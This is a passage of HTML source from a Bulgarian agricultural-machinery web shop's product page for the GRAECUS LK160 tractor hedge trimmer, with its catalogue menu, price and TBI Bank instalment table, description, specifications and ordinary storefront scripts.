        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
        <li><a href="https://traktorite.com/hrastorez-za-traktor-graecus-lk160">Храсторез за трактор GRAECUS LK160</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container category-inner">
<div class="box category content-top">
 <div class="box-heading">Каталог</div>
  <div class="box-content-category">
    <ul class="box-category treeview-list treeview">
            <li>
                <a href="https://traktorite.com/traktori">Трактори </a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/frezi-pochvoobrabotvashti">Фрези почвообработващи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a>
                       </li>
            <li>
                <a href="https://traktorite.com/hederi">Колесари за хедери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/koshovi-presi">Кошови преси</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/plugove">Плугове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/leki">Леки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni">Средни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni-usileni">Средни усилени</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tezhki">Тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/super-tezhki">Супер тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski">Горски</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/prodalbochiteli">Продълбочители </a>
                       </li>
            <li>
                <a href="https://traktorite.com/kultivatori">Култиватори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/diskovi-brani">Дискови брани</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kopachni-mashini">Копачни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/seyalki">Сеялки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/paltsovi-i-rotorni-kosachki" class="active">Палцови и Роторни Косачки </a>
                      </li>
            <li>
                <a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/slamopresi">Сламопреси</a>
                       </li>
            <li>
                <a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/yamokopateli">Ямокопатели</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/greyderi">Грейдери</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kardani">Кардани</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/samohodni-kosachki-tip-mulcher">Самоходни косачки тип мулчер</a>
                       </li>
            <li>
                <a href="https://traktorite.com/damperi">Дъмпери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kanalokopachi">Каналокопачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kartofovadachi">Картофовадачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razdrobiteli-za-kloni-i-daneri">Раздробители за клони и дънери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/navesni-svredeli">Навесни свредели</a>
                       </li>
            <li>
                <a href="https://traktorite.com/pochistvasht-inventar">Почистващ инвентар</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tovaro-raztovarni-saorazheniya">Товаро-разтоварни съоръжения</a>
                       </li>
          </ul>	
  </div>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-9 productpage">
      <div class="row"> 
         <h1 class="page-title">Храсторез за трактор GRAECUS LK160</h1>
                                <div class="col-sm-6 product-left"> 
		<div class="product-info">		
		           <div class="left product-image thumbnails">
               
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg" title="Храсторез за трактор GRAECUS LK160"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg" title="Храсторез за трактор GRAECUS LK160" alt="Храсторез за трактор GRAECUS LK160" /></a></div> 
            	  	 		   
		 	
		 <div class="additional-carousel">	
		  		  	<div class="customNavigation">
				<span class="fa prev fa-angle-left"></span>
			<span class="fa next fa-angle-right"></span>
			</div> 
		 	      
		  <div id="additional-carousel" class="image-additional product-carousel">
    	    
			<div class="slider-item">
				<div class="product-block">		
					<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg" title="Храсторез за трактор GRAECUS LK160" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg" width="74" height="74" title="Храсторез за трактор GRAECUS LK160" alt="Храсторез за трактор GRAECUS LK160" /></a>
				</div>
				</div>		
				
							<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-4-500x500.jpg" title="Храсторез за трактор GRAECUS LK160" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-4-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-4-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-4-500x500.jpg" width="74" height="74" title="Храсторез за трактор GRAECUS LK160" alt="Храсторез за трактор GRAECUS LK160" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-3-500x500.jpg" title="Храсторез за трактор GRAECUS LK160" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-3-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-3-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-3-500x500.jpg" width="74" height="74" title="Храсторез за трактор GRAECUS LK160" alt="Храсторез за трактор GRAECUS LK160" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-2-500x500.jpg" title="Храсторез за трактор GRAECUS LK160" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-2-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-2-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-2-500x500.jpg" width="74" height="74" title="Храсторез за трактор GRAECUS LK160" alt="Храсторез за трактор GRAECUS LK160" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-1-500x500.jpg" title="Храсторез за трактор GRAECUS LK160" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-1-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-1-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-1-500x500.jpg" width="74" height="74" title="Храсторез за трактор GRAECUS LK160" alt="Храсторез за трактор GRAECUS LK160" /></a>
				</div>
				</div>		
	        				
    	  </div>
		  <span class="additional_default_width" style="display:none; visibility:hidden"></span>
		  </div>
				  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	
	
			
        </div>
		  
        </div>
                                <div class="col-sm-6 product-right">
          
          <span class="product-title">Храсторез за трактор GRAECUS LK160</span>
		             <div class="rating-wrapper">
                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>              <a href="" class="review-count" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a>  <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="write-review"><i class="fa fa-pencil"></i>Напишете отзив</a>
           
           
          </div>
                    <ul class="list-unstyled">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/graecus">GRAECUS</a></li>
                        <li><span class="desc">Код на продукта</span> LK160</li>
                      </ul>
          
                        
          <ul class="list-unstyled">
                        <li><h4 class="special-price">4 588,80 € / 8 974,91  лв.</h4><span class="old-price" style="text-decoration: line-through;">5 736,00 € / 11 218,64  лв.</span></li>
			<li><span class="srok">Валидна до: </span>01.04.2026 г.</li>
            
                        
                        
          </ul>
                    <div id="product">
		                           <div class="form-group">

                        
              <label class="control-label qty" for="input-quantity">Брой</label>
             <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="18735" />
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>

                        
          		 				<br/>
				    <button type="button" id="tbibank-button" class="btn btn-success btn-lg btn-block" data-toggle="modal" data-target="#TbibankModal"></button>

    <div id="TbibankModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="row">
                        <div class="col-md-6">
                            <h4 class="modal-title">Храсторез за трактор GRAECUS LK160</h4>
                            <div class="prices">ЦЕНА:
                                <span class="tbibank-price">4 588,80 € / 8 974,91  лв.</span>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <img src="image/catalog/tbibank/tbibank.jpg" alt="Tbibank" class="img-responsive pull-right"/>
                        </div>
                    </div>
                </div>
                <div class="modal-body">
                                            <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                            <h4>ТБИ Банк | Кредитен Калкулатор</h4>
                            <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                            </tr>
                            </thead>
                            <tbody>
                                                            <tr>
                                    <td>3 месеца</td>
                                    <td>1 584,67 € / 3 099,35  лв.</td>
                                    <td>4 754,00 € / 9 298,02  лв.</td>
                                    <td>21.47 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>4 месеца</td>
                                    <td>1 199,05 € / 2 345,14  лв.</td>
                                    <td>4 796,21 € / 9 380,57  лв.</td>
                                    <td>21.51 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>6 месеца</td>
                                    <td>813,44 € / 1 590,95  лв.</td>
                                    <td>4 880,65 € / 9 545,72  лв.</td>
                                    <td>21.49 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>9 месеца</td>
                                    <td>556,67 € / 1 088,75  лв.</td>
                                    <td>5 010,05 € / 9 798,81  лв.</td>
                                    <td>21.52 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>12 месеца</td>
                                    <td>428,29 € / 837,66  лв.</td>
                                    <td>5 139,46 € / 10 051,91  лв.</td>
                                    <td>21.46 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>15 месеца</td>
                                    <td>351,81 € / 688,08  лв.</td>
                                    <td>5 277,12 € / 10 321,15  лв.</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>18 месеца</td>
                                    <td>300,36 € / 587,45  лв.</td>
                                    <td>5 406,52 € / 10 574,23  лв.</td>
                                    <td>21.44 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>24 месеца</td>
                                    <td>237,09 € / 463,71  лв.</td>
                                    <td>5 690,11 € / 11 128,89  лв.</td>
                                    <td>21.57 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>30 месеца</td>
                                    <td>199,31 € / 389,82  лв.</td>
                                    <td>5 979,21 € / 11 694,32  лв.</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>36 месеца</td>
                                    <td>174,27 € / 340,84  лв.</td>
                                    <td>6 273,81 € / 12 270,51  лв.</td>
                                    <td>21.59 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>42 месеца</td>
                                    <td>156,52 € / 306,13  лв.</td>
                                    <td>6 573,91 € / 12 857,45  лв.</td>
                                    <td>21.55 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>48 месеца</td>
                                    <td>143,32 € / 280,31  лв.</td>
                                    <td>6 879,53 € / 13 455,19  лв.</td>
                                    <td>21.50 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>54 месеца</td>
                                    <td>133,62 € / 261,34  лв.</td>
                                    <td>7 215,43 € / 14 112,15  лв.</td>
                                    <td>21.62 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>60 месеца</td>
                                    <td>125,58 € / 245,61  лв.</td>
                                    <td>7 534,81 € / 14 736,81  лв.</td>
                                    <td>21.56 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                        </tbody>
                        </table>
                                    </div>
                <div class="modal-footer">
                    <a nofollow href="https://bnpl.tbibank.support/calculators/assets/img/iskane_tbi.pdf" target="_blank">
                        Продуктова информация ТБИ Банк
                    </a>
                    <div class="pull-left text-left message">
                        ПЕРИОДА НА КРЕДИТА СЕ <br/> ИЗБИРА В ПРОЦЕСА НА ПОРЪЧКА!
                    </div>
                    <button type="button" id="button-cart-tbibank" data-loading-text="Loading..."
                            class="btn btn-success btn-default">КУПИ НА КРЕДИТ
                    </button>
                    <button type="button" class="btn btn-default" data-dismiss="modal">ЗАТВОРИ</button>
                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        $('#button-cart-tbibank').on('click', function () {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function () {
                    $('#button-cart-tbibank').button('loading');
                },
                complete: function () {
                    $('#button-cart-tbibank').button('reset');
                    $('#TbibankModal').modal('hide');
                },
                success: function (json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

                        $('html, body').animate({scrollTop: 0}, 'slow');

                        $('#cart > ul').load('index.php?route=common/cart/info ul li');
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>

			</div>
			  <div class="btn-group wish-comp">
			  
            <button type="button" data-toggle="tooltip" class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('18735');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('18735');"><i class="fa fa-exchange"></i>Добави за сравняване</button>
          </div>
            
           <hr>
			 <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://traktorite.com/hrastorez-za-traktor-graecus-lk160"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
			</div>
          </div>
		  
		   <!-- product page tab code start-->
		                   	  <div id="tabs_info" class="product-tab col-sm-12">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Спецификация</a></li>
            			                          <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>GRAECUS LK160</b>&nbsp;е&nbsp;<b>храсторез за трактор</b>&nbsp;с рамо и автономно дистанционно управление с 4 гъвкави проводници. Изключително безопасен за работа, тъй като липсват препятствия като пред отклоняващите дискове. Поради това&nbsp;<b>храсторезът</b>&nbsp;може да бъде използван за прикачване и към трактори без кабина.<br>Разполага с независима хидравлична система с две помпи, които са свързани с ВОМ. Рамото и режещия апарат на&nbsp;<b>тракторния храсторез</b>&nbsp;могат да се движат заедно посредством системата с двойна хидравлична помпа.<br><b>Навесният храсторез</b>&nbsp;се отличава с 20-литров резервоар за масло и опорна скоба с регулируеми крака. Позволява прикачване към трактори с мощност от 20 до 60 к.с. чрез универсално 3-точково окачно устройство категория I (ø 19.0-22.0 mm). Доставя се със сертификат за безопасност СЕ.<br><br><img src="https://dikarconsult.com/image/catalog/2024/GRAEKUS/HRASTOREZI/LK130_96.jpg" style="width: 897.459px; height: 202.267px;"></p><p style="text-align: justify;"><img src="https://dikarconsult.com/image/catalog/2024/GRAEKUS/HRASTOREZI/LK130_97.jpg" style="text-align: start; width: 897.563px; height: 673px;"><br style="text-align: start;"></p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Характеристики</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Тип </td>
                  <td>храсторез</td>
                </tr>
                                <tr>
                  <td>Брой ножове </td>
                  <td>21</td>
                </tr>
                                <tr>
                  <td>Работна ширина, mm </td>
                  <td>1600</td>
                </tr>
                                <tr>
                  <td>Мощност на трактора, к.с</td>
                  <td>20 - 60</td>
                </tr>
                                <tr>
                  <td>Тегло, kg </td>
                  <td>275</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
            			                          <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h4>Напишете отзив</h4>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
